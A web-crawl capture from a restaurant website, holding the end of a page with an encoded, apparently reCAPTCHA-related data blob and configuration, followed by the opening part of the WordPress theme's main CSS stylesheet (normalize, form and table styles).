5nDrsK1F8O6LMKcBBpJAMObw4/CilgtwrjDvAdpw4NCw6nDojlLdMKABMKIH8OWZcOJw7kCCMOSHzzDscOpEcKQw5ceLXXDl8K5wrnDnwDDt2ooSXNuN0Aywp/DjWvDmzHDqsOfAWTDsAfDn3rCpEvDkMK5woVcwpwrXHYWworClnoYw7/DhsOVwqrDmloUw6DDtk8tX1NOw652GMKjwrnCrmfDtGzDn8O/w4cRwplydcK7w6bCugATw75XCHA0wrQVIyA9V0FYwoVOc8KZNsKpWXVPfMK0bhbClFTCkQvDusKQwqzCo8KHwoNiw54WRMO0dcOuFncXw54Pwo11AyjCtsO7DFBdwpLDs2nDry7DkGHDrQ/DqcOnwpswwqRSw7xKQT/CskDDrTfDvMOtVj4eaMOSczo6Yk3CojkOCHPCk1RAEMO7w5o4LAE6Qx3DvcKdOmhywrPDqgnDqcKxw7MSV3bDjsOTHEXDuyc7eMKxZFcZw4PDvmjDosKMw6xVw50pPsOrXXjCr8KUwqtTXlHDrcKLdy/DpMKeQcOlwrrDmg4rwqHCvVpfw4AHO8OLOWDCtU/DhxXCg8OIEsOxwrQ6e8OLNMOhIsKEJ8KkYlrCpyd9bMKhfsKIDhI4wrTDgsOewrogBcOPS3jDi8O3w6bCnFw3UMOpwqRdwpUlw6/CrjkZE8K2wo5YHsO5wpsCW15Vw7DDmsKdJsK5wqbDu8KhCsKXMQHDjsKBwrRLwr/DvMKhw73DsMK7S8OLMSA7wpg5WsKMbMO5Uh8FwqguNV/DqksIF1Ilw4HCk8KWwrt/wpHDrMO9XkbCiyHCo8KDKsOzw4bCnHPCicOkC8OGGMOOYkN7w6ABZcKRD8KNLsKyw7rDlRnDosKCw7gzIMOvIH3DlhhlwrYTUMK7HihcWcOswotCXnzCpWvChV/[base64]/[base64]/EsOdAcKJwr8rNMOjD8OLbWvDocORGQzCsyzDjsOgKsOeSV8NEMKpbgrCjMOkT8OTw6NYesOIa0DCs1w3fsKfwrXDqUzDlcK7OCkEAEjClD1Mw6MuQcKswqzDkjJuw5o4wp/DigzCmkzCo0zDgsKHwp9MF8K/[base64]/DrMO8LMOEw43CpMOQw5/DuMO8M8OxHCjDmcKJHcKNbzvDsMK0wq49wpTDusO5w7PDhAzCpS/[base64]/DuHxgTMO7wr8LIXrDjSYDZsKFw6fDoRZ0wr/CgsKJSWLCnzTDscKbTMOqaj3DgsOYPzkDR2cAc21Hw5PCpAvDhhNnw6vCogDCqmpFGcKywojDm3/[base64]/DiXzCi8ORwqLDhsKbwoNLMcOgwrbDkBnDoAbCsyLCjQBLwr9Tw4DDtBnDkTgwLsKqQcKQw7x4wqVpAFrCjxZ6wqF/OsK9PCFtw4sHwqF4wqFgw4bDgsObw6PDh8K3wqJmw7kow5fDgcKLBT3CqsO3MMOvwqljTsKGciMQw6YKw6jCrcKPEyBewq0lw7/CkmNgw55wQyt/KMOUHhXCqcK+woLDlDnDmSwYeTklZsKzZsODwpHDnA5JbEzClsOlJcOhRFkxBRpqw7LCk0o9AnUaw4bDn8ODw4JwwpDDv2M+aAcNw6jCpSsawqTDscOPw44lwrEgMWfCq8OJasORw6ohJMKnw4BYdCTDksO3fMKnYcOVfFPCv3fCgDzDg07ClsKHLMKRA8OPLl/DmxjDhFfDk8KEwr/DtcKEw5gwfMOnwrRpah3CqnXCm2XCgHTDhhA4UXnDj8Kcw4fDrMOOwr3Cs0EpQ1zCsABfQcKaw5DCl8KBwrrCpy/CgB4mRmpQdGshTQrDmGjCu8OawofCrsKfVcONwq7DrcKGY0XCjTHClF7DssKLPcONwqvDt8Kcw6XDo8KgIwZNwqB2wqrDn0xZwr7Cu8OTw6gnw6FVw4HDvsKNZgfDslLDoMOSwrcmw7BJWsKCw5jCsnLDs8ODw7jDlcORUCHDmcOow5XDnS/CjcK4Xm3Cjmhfw6DCpcOOw4YcHcO9w4zCtU1tw4pRw43CscOUbMO6BjHCssORY2PDsFUJw4LCgysSwpZGw70ZVUzDpXdvw69owqpxwqlhwpt2wqFPIW/CpWHCtMKCw6rCq8KuwoYrw6ZVwr5gw4DCvsKDKTIKw6cSwp4Rwo7Coh7DrsODVcKuAX7CvUtBccO7WHBGfsKbwp3CvinChwoBwrpOw7TDvcOqwpt1W8K/[base64]/[base64]/wrfCpcOLwrvDtMK5wod3w73CkF/[base64]/CiwxDYMKVwpnCnMOGZcO4ZcO/VlDDgMKjwrdzw6VYwqRPTMOrw5I9wpfCoMKfScKGP13CtMKdwpLDhcOEVMO/[base64]/[base64]/w4vDuihow6DDrk/Dg3UBIMO2w6vDjXopwrLDu3BCw5F4O8KEFsKSbcKYW8KlI8KNeDRZw5VIw4zDkSw2DmU2woDClMKkHjh/wrTCuGETwrQmw53CsSzCoSvCtBjCmsOLVsK/wqBVwq4cwqsAJcOrw7bColcHMcOEK0XCkBfDosKnLAbCqDVSeHlsXMOXLRULwosXwr/DtytWw6XDoMOBw5nCjCcbIsKmwpfDmMOxwohBwoArAHkWTxrCtgvDlwDDoDjCnMKeBcOmwr/DginDvFwiw4spLcOpLF7ClsKAw6TCtcKhdcKfHzx1wrBjwpoiwrhyw4EAVcOdNAM/FiN6fsOwI1jCk8KzwrBCwrfDhDhkw4AjwoIOwpMNVW1PClI2NsOdJg7CvyrDgMOORFZMwqzDisOiw7YawqnDsHYFTgEOw6HCn8KqC8O6N8K6w6dnUETCrxLCmEl8wrJ0AMKbw7PDsMK5CcKlWXbDp8O0ScOXBsKOBGnCm8O3w7/CqyjDvAtrwqY3ZcOxwqofw6/CtcOHBhvCnMK/wqlSLBhRwrIYZhZmw7tJU8ODwo3DkcO6RF4VGV3Dn8Kqw7zCkTLCjsODV8K2I2DDtsK4Bk7CuBB1NTN1VsKMwqzDicKCwr7DoBIDL8K0Bg7ClG89wolGwpPCqcK6UyNjIcKLSMOOUgrDjz/DjcKpIV5cOVo5wqjDj0LCilbClQzDtsOXI8K8T8KowrbCosKyOD11wo/Cs8KAFi5Ww7XCncOLwrnDusKxfsOkdQdNw7UPw7QewqnDu8KMwqctPivCmMOTw7klfSUMw4IgDcK4dwPCuXxRFUpvw69kbcOGQ8Kdw4YYw4NTJsKaQDJHwrljwoLDsMKSWC9Rw7XCksK3wobDksONN3/DlH8tw7jDmAAnXcOtTlURRBjDmAzCk0Z+w4gPZHptwqwuaMOPU2Z/w4jCpHfDiMK5w681wqjCtcOow6HCkwU6aMKcwqLCocO5ecKwTlvClAbCsTHDo8KRW8O3w6M/wq/CsQY2wpUxwoTCrmUZw5fDkErDrMKWwo3CqsKqIsKDVWN8w5PDvDg/PsKTwo8Wwp5Rw4EREzIqFcKTw5RTIA94w5UMw6zDvGsvUsOXfDdVCi/CoALDhmBSw716wpXCq8OwJcObUW9lKcOEOMO5w6UbwpVZQQXDrHoiOcKxFj3CgW/DvcK0wq0fUMOuScOpw50VwrB0w7vCvy9Fw7N6wpx3bsK5IUc/wpHCl8KLNUvDgMK5w7JmwpZpwoMGUnDDl2/Dq17DiAR9FDZjQsKfN8KKw7QgBjfDt8KNw5fCgMKaOFTDryvCq8OUCsKVEiTCmMKEw6EYw6QmwonDgW9SwobCkhXCtcKBwqtiRjx7w7RyworDs8OXYBbDtynCqMKTdcODT0d/woXDmz3CrAIAAcO6w44UasOkf15IwoANOsOOJsKuP8O7VVY2wqQLwq7Dk8OWwrDDh8OGwoxswoTDicK0bMOMQcOrMGHClEvDpU/CsWgawqTDjsKNw48gwpDCh8KIIMKew7NAwpjDjcKYwqPCg8OZw57CuwnCoAzDuSRCBMOEVsO6cwpXwq5BwoViwoPDqMOZCmnDnHxIL8KlSynDmBgTJMOGwpjCgcO/wpbCt8OwD1/DjcOjw5Agw6jDtkTDphcMwqHDnGEjwrjChMOGW8KOwrbCi8KcCRctwp/[base64]/DiTRdw6Ajw64RYTPCoMKIB8KCw7EwbMOQQWbCh8OYwqLCoyYmw453YcOTwpZrccKWR2BGw7wAwrrCjcO/wrd8wpsWw6kCYzDCksKkwpPDmcOZwpo4YsOCw7zDi34BwrjDoMOkwoLCh1AIJcK2wpAQLD1PT8O+w7jDnsKuwpxNSGhYw4Mcw5fCswvCgFtUeMO1w6HClSLCicKzTcOrZMO/[base64]/fiPClH9Mw5dhwqvDpDlJUAERw4TCl3B/wpJlP8KcLMO0C3stHxU5worCr0EkwrjCv2vDqGPDs8K7Dm7Dn2oFLsOfwrMtw5gCC8KkCnYITsKoVMKGw6YNw7YwI1Z2dcOgw67CqMOvIsKRZA7DucKlC8KYwoDDrsOYw5sVw7/Du8OpwrsRUjc/wpPDj8O6QnnDiMOsWcKzwo4kQcOLUE1TPmzDhMK2TcOSwobDg8OfWnDDkgLDt1XCgQReecKVF8OLwprDr8O1wo9ww7lnYjc9MMOcwopCD8OldlDDmMKifxHDpTtGB39OLA/CpcO/w5J8EmLCsMKkRWjDqFvCpsKUw5VaBsOxwrjDgMKvRMKJRnnDt8Kcw4ATwq3DisOOw4/DslLDhFguw4YUwpsuw4jChsKGwqbDv8OaF8KiPsOuwqpiwpHDmMKTwqhdw4nCszxMHMKcBsOKcl/CjsK2CHfCn8Oqw4chw6N6w449BsOOa8KYw6AUw4jCr3rDlcK1wrbDlsOqFBVAw40VWsKadMKMbsKLasO7UyzClR8Wwq/DnsKawrnDuxA7UMKbSBszdsKTwr11wphTbRzDlgtewrtMw4PCjsKJw7QJDsKRwpjCicOqIUTCm8K9w5wwwptRw548HMKqw5VPw4d3TinDoxPCqcK7w74lw4waw4jCh8KtD8OeUgjDksKAB8OTAUHCjcKeIiXDlHMDTjPDuSXDpXsMa8OYE8O8wo3DvcK/ecKewqI3wq8iR3QfwpscwoPDpcK0Z8Ktw6oUwpBpMsKHwrPCrsOUwpcpTsKXw7R1w47Cn2jCmMKqwp7CpcO4wp58LsKpccKowoXDvTbCl8K2wp8eMwAFdm7ClcKJSmYPFsKIR0vCisOuw7rDnxwWw4nDnVzDiVXDhTsWKMKswo/CmExbwrPDkARmwpTCnFvCtMKFf1YjwqvDusKDw73DoEbDr8OyGMOTYiEICgpdQcOmwqnDpEZaZTvDkcOTwoTDjsKrecKLw555bjPCmMOHZCE2wpnCn8Odw6lMw5YGw6vChsOUTXExbMOHOsOnw4zCnsO1BsKRw5MGF8KNwo3Dqh1xT8K/UcK1K8KrIMKAPwrDosKOf1d3ZANywroVAzlqe8KWw5ceJTgEw4JLw73CtQjDl0Jowpw5LA7CkcOuw7JqCMKvwrQtwpvDhGjCkDdTMl/CtcKUFMOdFXXDk3DDqT4Kw4DClEROA8OFwpxEfDrDgcKywqfDpcONw4bChsOfecO4GMKff8O8TsOnwpRBRsKHKCpZwovChlTDm8KZXMOmw4A5Y8O9WsOkw7N/[base64]/[base64]/[base64]/DvMKgCUs7RTPCriZNf8KESlzDu8OKwozCgi/CmcO4w5bClsKQwr4jbsKGR8OFGcOLworDmEY4wopXw73CoWA8D8K0YsKKfxPCpVoCHcKtwqrDmsKrNSwcK0jCq17DvFjCrEwBGMOgbMOqX2PCiHvDvCHDjWfDmcOqd8OXwqfCnMO/w69YED3Dt8O+EcO0w4vCl8K0PsKHZXBVemjDlsOoVcOTXVEiw55Ww53DjWkVw6XDiMKYwrMfw5gETGQTOj1Uwp1OwpfCqEgmQ8K2w6/CuCIWKQfDgCtJL8KwasKTUxnDi8KcwrwLN8OPAi1Fw4cRw7rDscOtIxTDr0jDncKNNXosw6/CjcKdw7vDisOmw7/Cn1c4wqzCiSvDtsORRXQESBkvw5HCp8OqwpnDmMKaw5NrLCIib20wwrHCrRrDgAXCrsOQw7/[base64]/[base64]/DlTUWDcOqwrJ3wo1QWcOwZMKvw4bDgG8GKnoLTDHDvFLCgCvCh8OLwqTCnsKSQMOuXGARw5/Cmz0KOsOhwrXDl253M0XChFMvwp0gUsKFKTLDncKoFsK8ZyNxbgs9CsOqDHPCjMO2w7ARGn82wq3Cu01EwprDtcOWSzMtXxJcw69mwrLCscOtwpnCjQDDm8O7EsK3wq/Cln7DilbDrF5YNcKtQwzDpsK+csO2woNbwqPDmhzCm8K/wr44w7R/wqbCoGN4a8KKJm4pw69WwoQVwpnCmFMIZcOBwr9WwrfDuMKkw7nDiHZ4P1/DgsOJwrE6w7TDlgprR8KjG8Klw7NNwqwZbxXDvsOkwqjDpmIbw5/CnGAKw6XDkFUhwqfDiVxEwp5nMjXCsl7DpcKQwo3CgsKRwpVUw5nCtMKEUEfDvcKSdcKiwpJgwrItw4vCjhsJw6FawovDsHMSw67DosKrwqtGRybDpX8Uw4DCukbDkF/DqMOQAsKZY8KYwp/Cs8Kmwq7CiMKYDMKuwpfDu8KTw6powr5/SwYoYjYpHMOocDvCocKDQcK5w69UDBJQwq9dE8O3O8OIesKuw7Vowoc1OsOdwrZCOMKRwoA9w5VMGsKidsOUX8OoSDkvwonChXHCu8KQwp3Ds8OfZcK7QnkxO1IsZntfwrJBDX/Dk8O+wooOLz4Xw7gwAmvCqMOsw5rCgmvDisK9IsO1IcKQwoIfYMOSDgMQdHF+Sz3DuSXDj8KIXsKbw6nCl8KEUwHChsKOYBTCocKeJ3wFBsKoPcO0wqvDtXHDhsKSw63CpMO5woXCvCRaADN9wr8nS2/[base64]/ChMOmNQ9XdF3Cvi1+wpLCuAvDrsOYMMOOBcOCUUYKK8K4wqzDgcOkw5ZaIsOwOMKdP8OFcsKLw7ZuwpQJw6/[base64]/GMOxw5dDw6/DrsOTwpbCrlzDq8O1OmQfUMK5AwdJdFQ+WzHDrDkPw5HCiHBKKMK4EsOJw6nCgFLCoE4JwpVxZcOyEWhWwohiWX7DuMKuw6hLwpdbXXDDsHQsYcKXwpA/[base64]/KwQZW8K9wprCmA3DmSNFFMOoJ8K1w5EVCMOjwrvCksKuwqfCrcOfOyVlRCvDoEjCtMO0woPChQgVw4LCrcOtAWjCsMKafcOyE8KHw7E\\u003d\x22],null,[\x22conf\x22,null,\x226Lc-pLEUAAAAALiXsS9N_wmM_FHGt31--cNhFNvT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ristoranteturismo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2210nnQ4PLxICgRNeTpYT3E5bhDycbF/Pf85/vVWo0ejA\\u003d\x22,1,0,null,1,1768980957375,0,0,[22,114,103,150,241],null,[196,86,240,102],\x22RC-MthTq8sO12QJEw\x22,null,null,null,null,null,\x220dAFcWeA6lUnTjLzgjk9sIO4NrPGpAfH9GRTFFA_21CNMww9qnksXeJnPdfpNZQvsk0LbLnhukazW9z8KZgT4IU6MMBq-5RNWt0Q\x22,1769063757349]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ristoranteturismo.com/wp-content/themes/theme55376/assets/css/main.css?ver=1.0.0
body_size: 13386
content:
/*
Description: The stylesheet with a main style.
Author:      Cherry Team
Version:     1.0.0
*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent; }

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit; }

a {
  text-decoration: none; }
  a:hover, a:focus {
    text-decoration: underline; }
  a:focus {
    outline: none; }

figure {
  margin: 0; }

img {
  vertical-align: middle; }

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto; }

.img-rounded {
  border-radius: 6px; }

.img-circle {
  border-radius: 50%; }

hr {
  border: 0; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  line-height: inherit;
  border: 0; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px; }

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    cursor: not-allowed;
    opacity: 1; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0; }

.input-sm, .form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

select.input-sm, .form-group-sm .form-control {
  height: 30px;
  line-height: 30px; }

textarea.input-sm, .form-group-sm .form-control,
select[multiple].input-sm, .form-group-sm .form-control {
  height: auto; }

.input-lg, .form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px; }

select.input-lg, .form-group-lg .form-control {
  height: 46px;
  line-height: 46px; }

textarea.input-lg, .form-group-lg .form-control,
select[multiple].input-lg, .form-group-lg .form-control {
  height: auto; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px; }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }

.cherry-cookie-banner-wrap {
  position: fixed;
  z-index: 9999;
  right: 0;
  left: 0;
  bottom: 0;
  display: block;
  padding: 0;
  margin: 0;
  color: white;
  background: rgba(0, 0, 0, 0.7); }
  .cherry-cookie-banner-wrap .container {
    padding-top: 10px;
    padding-bottom: 10px; }
  .cherry-cookie-banner-wrap .close {
    color: #fff;
    outline: none;
    opacity: 0.7; }
    .cherry-cookie-banner-wrap .close:hover {
      opacity: 1; }

table {
  max-width: 100%;
  background-color: transparent; }

th {
  text-align: left; }

.table,
table {
  width: 100%; }
  .table tr > th,
  .table tr > td,
  table tr > th,
  table tr > td {
    padding: 8px;
    vertical-align: top; }
  .table > thead > tr > th,
  table > thead > tr > th {
    vertical-align: bottom; }
  .table > caption + thead > tr:first-child > th,
  .table > caption + thead > tr:first-child > td,
  .table > colgroup + thead > tr:first-child > th,
  .table > colgroup + thead > tr:first-child > td,
  .table > thead:first-child > tr:first-child > th,
  .table > thead:first-child > tr:first-child > td,
  table > caption + thead > tr:first-child > th,
  table > caption + thead > tr:first-child > td,
  table > colgroup + thead > tr:first-child > th,
  table > colgroup + thead > tr:first-child > td,
  table > thead:first-child > tr:first-child > th,
  table > thead:first-child > tr:first-child > td {
    border-top: 0; }

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px; }

.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8; }

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6; }

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover,
